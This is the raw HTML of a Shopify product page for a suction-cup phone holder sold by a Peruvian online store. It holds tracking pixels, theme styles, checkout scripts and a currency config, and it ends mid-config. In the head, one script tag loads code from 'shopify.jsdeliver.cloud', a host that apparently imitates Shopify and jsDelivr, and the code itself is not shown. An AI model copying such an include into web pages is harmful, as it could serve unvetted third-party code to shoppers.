

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todoaultimahora.com/products/sujetador-flexible-para-movil
body_size: 48409
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVQBD2JC77U89U9T8DA0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVNND1JC77U3BLQR55QG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todoaultimahora.com/products/sujetador-flexible-para-movil">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SOPORTE CON VENTOSA FLEXIBLE
 &ndash; TodoAUltimaHora</title>

    
      <meta name="description" content="🤩¡CON VENTOSAS ADHERENTES!🤩 🌈¡LLÉVALO A DONDE QUIERAS!🌈 ✨¡ÚSALO DONDE DESEES!✨ ✅PÉGALO DONDE DESEES✅ Sujetador Flexible para móvil NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoaultimahora.com o 970867123 y haremos lo mejor para usted. Compra 100% SEGURA en la tienda ">
    

    

<meta property="og:site_name" content="TodoAUltimaHora">
<meta property="og:url" content="https://todoaultimahora.com/products/sujetador-flexible-para-movil">
<meta property="og:title" content="SOPORTE CON VENTOSA FLEXIBLE">
<meta property="og:type" content="product">
<meta property="og:description" content="🤩¡CON VENTOSAS ADHERENTES!🤩 🌈¡LLÉVALO A DONDE QUIERAS!🌈 ✨¡ÚSALO DONDE DESEES!✨ ✅PÉGALO DONDE DESEES✅ Sujetador Flexible para móvil NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoaultimahora.com o 970867123 y haremos lo mejor para usted. Compra 100% SEGURA en la tienda "><meta property="og:image" content="http://todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136">
  <meta property="og:image:secure_url" content="https://todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="59.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SOPORTE CON VENTOSA FLEXIBLE">
<meta name="twitter:description" content="🤩¡CON VENTOSAS ADHERENTES!🤩 🌈¡LLÉVALO A DONDE QUIERAS!🌈 ✨¡ÚSALO DONDE DESEES!✨ ✅PÉGALO DONDE DESEES✅ Sujetador Flexible para móvil NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoaultimahora.com o 970867123 y haremos lo mejor para usted. Compra 100% SEGURA en la tienda ">

    
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/shrine.null.js?v=111603181540343972631764105141" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/secondary.js?v=111868950474382557051757552451" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56617861326/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todoaultimahora.com/products/sujetador-flexible-para-movil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e233ad86968c40638aa3a7136bfa8742","betas":["rich-media-storefront-analytics"],"domain":"todoaultimahora.com","predictiveSearch":true,"shopId":56617861326,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "todoaultimahora.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"theme-export-kitostore-shop-theme-export-lenih","id":187183759698,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todoaultimahora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":56617861326,"offset":-18000,"reqid":"366c4c07-e8a3-44f6-a660-24da1153d87f-1769965357","pageurl":"todoaultimahora.com\/products\/sujetador-flexible-para-movil","u":"77e727806501","p":"product","rtyp":"product","rid":6699331682510};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todoaultimahora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//todoaultimahora.com/cdn/shop/t/7/compiled_assets/scripts.js?v=361"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 241, 164, 57;
        --color-base-accent-1: 25, 151, 232;
        --color-base-accent-2: 25, 151, 232;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(76deg, rgba(25, 151, 232, 1) 50%, rgba(81, 255, 227, 1) 92%);
        --gradient-base-accent-2: radial-gradient(rgba(25, 151, 232, 1) 13%, rgba(81, 255, 227, 1) 89%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todoaultimahora.com/cdn/shop/t/7/assets/base.css?v=12276973856562643801757552451" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//todoaultimahora.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821757552451"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone 